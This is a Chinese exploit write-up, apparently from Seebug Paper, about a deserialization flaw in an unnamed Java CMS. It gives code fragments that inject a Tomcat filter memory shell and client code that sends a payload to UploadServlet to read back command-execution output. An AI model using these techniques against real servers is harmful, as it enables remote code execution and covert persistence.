
作者:unicodeSec @宽字节安全
原文链接:https://mp.weixin.qq.com/s/IdXYbjNVGVIasuwQH48Q1w
虽然打厚码,但是好兄弟们依旧知道我在说什么。这个java cms的反序列化点极多,而且报文中没有多少特征。至于这个是不是你们说的0day/1day,我就不清楚了,好兄弟们自行分辨。
首先从任意文件上传说起
任意文件上传分析代码在servlet.FileReceiveServlet。在这里我们可以看到,从请求中读取流,然后转换为map类型并读取上传文件的路径。然后再读取待上传的文件。

而网上很多poc,大多都是基于此漏洞,利用反序列化上传一个文件到服务器。
这也就是去年的那个任意文件上传的反序列化漏洞。但是,但是,这个漏洞本质是一个反序列化漏洞。而且某C的classpath中,也存在apache commonscollections库,我们可以利用这个库,直接执行命令或者内存马。岂不是比任意文件上传舒服多了。
内存马
老样子,在反序列化中想执行任意代码,一般都依靠xalan这个库。这次也不例外。
植入内存马,关键在于我们怎样找到context,只有找到context,我们才可以添加filter。好在某c中,我们只需要通过下面的代码既可以获取当前context,不需要从tomcat中获取context
Object obj = 改动Locator.getInstance().lookup("ServletContext");
Field contextField = obj.getClass().getDeclaredField("context");
contextField.setAccessible(true);
obj = contextField.get(obj);
Field contextField1 = obj.getClass().getDeclaredField("context");
contextField1.setAccessible(true);
addFitlertoTomcat(contextField1.get(obj));
剩下的就是常规操作,可以看我之前的内存马模型,基本不需要很大的改动即可完美适配。

回显
我们只需要找到这样一个servlet,即存在反序列化的readObject,又将错误信息写入到response中
不难看出 uploadServlet 就很满足这个需求。
out = new ObjectOutputStream(output);
in = new ObjectInputStream(request.getInputStream());
String dsName = (String)in.readObject();
}
} catch (Exception var14) {
var14.printStackTrace();
if (out == null) {
throw new ServletException(var14);
}
out.writeObject(var14);
如果出错的话,将错误信息通过序列化写入到response中。好处在于,我们不需要麻烦的去找tomcat的response对象。
所以,我们将反序列化的payload,发送给uploadServlet即可。然后我们只需要读取响应,即可拿到服务器命令执行的回显结果。客户端代码可以这样写
byte[] r = HttpClient.post("http://192.168.12.133/servlet/UploadServlet", baos.toByteArray()); ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(r)); Exception e = (Exception) objectInputStream.readObject(); Object obj = e.getCause(); Field targetF = obj.getClass().getDeclaredField("target"); targetF.setAccessible(true); obj = targetF.get(obj); Field msgF = obj.getClass().getSuperclass().getDeclaredField("detailMessage"); msgF.setAccessible(true); String msg = msgF.get(obj).toString(); System.out.println(msg);
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1547/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1547/
如有侵权请联系:admin#unsafe.sh